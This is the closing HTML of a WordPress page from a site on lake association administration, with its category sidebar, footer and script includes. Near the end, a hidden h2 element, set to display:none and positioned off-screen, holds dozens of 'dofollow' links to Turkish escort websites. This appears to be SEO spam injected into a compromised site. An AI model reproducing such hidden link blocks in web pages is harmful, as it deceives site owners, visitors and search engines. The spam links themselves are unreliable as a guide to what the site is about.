	<li class="cat-item cat-item-41"><a href="https://lakeadmin.org/category/lakeassociations/">Lake Associations</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://lakeadmin.org/category/lid/">LID</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://lakeadmin.org/category/administration/organizationcreation/lidcreation/">LID Creation</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://lakeadmin.org/category/administration/memberengagement/">Member Engagement</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://lakeadmin.org/category/administration/organizationcreation/">Organization Creation</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://lakeadmin.org/category/administration/organizationform/">Organization Form</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://lakeadmin.org/category/administration/organizationmanagement/">Organization Management</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://lakeadmin.org/category/administration/organizationtax/">organization Tax</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://lakeadmin.org/category/regulation/otccounty/">OTC County</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://lakeadmin.org/category/regulation/">Regulation</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://lakeadmin.org/category/ais/starrystonewort/">Starry Stonewort</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lakeadmin.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://lakeadmin.org/category/waterquality/">Water Quality</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://lakeadmin.org/category/waterquality/water-quality/">Water-Quality</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://lakeadmin.org/category/ais/zebramussels/">Zebra Mussels</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_content">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://lakeadmin.org/"><img class="td-retina-data" src="https://lakeadmin.org/wp-content/uploads/2019/10/lakeadmin-logo-1-300x133.jpg" data-retina="https://lakeadmin.org/wp-content/uploads/2019/10/logo-just-spikes.jpg" alt="" title="" width="" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Everything Lake Organization Administration<div class="footer-email-wrap">Contact us: <a href="mailto:lakehelp2@gmail.com">lakehelp2@gmail.com</a></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696355aa95cc5
    -->

    <script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lakeadmin.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lakeadmin.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lakeadmin.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

























































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="ataşehir escort" href="https://ambiente.chubut.gov.ar/" rel="dofollow">ataşehir escort</a>
<a title="ankara escort" href="https://ankaraescortum.com/" rel="dofollow">ankara escort</a>
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>